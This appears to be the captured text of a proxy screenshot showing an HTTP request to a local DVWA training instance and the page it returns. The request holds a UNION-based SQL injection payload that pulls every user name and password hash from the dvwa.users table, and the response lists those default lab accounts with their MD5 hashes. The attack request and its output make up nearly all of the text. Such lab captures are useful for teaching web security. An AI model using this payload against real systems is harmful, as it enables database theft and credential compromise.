 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'union+select+((SELECT+GROUP_CONCAT(user,":",password+SEPARATOR+0x3c62723e)+FROM+dvwa.users)),(select+user())%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=8igkn10d58r49gveg1j7nob0r0; security=low
17 Connection: close
18
19
Search...
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID: Submit
ID: 1'union select ((SELECT GROUP_CONCAT(user,":",password SEPARATOR 0x3c62723e) FROM dvwa.users)),(select user
First name: admin
Surname: admin
ID: 1'union select ((SELECT GROUP_CONCAT(user,":",password SEPARATOR 0x3c62723e) FROM dvwa.users)),(select user
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
Surname: dvwa@localhost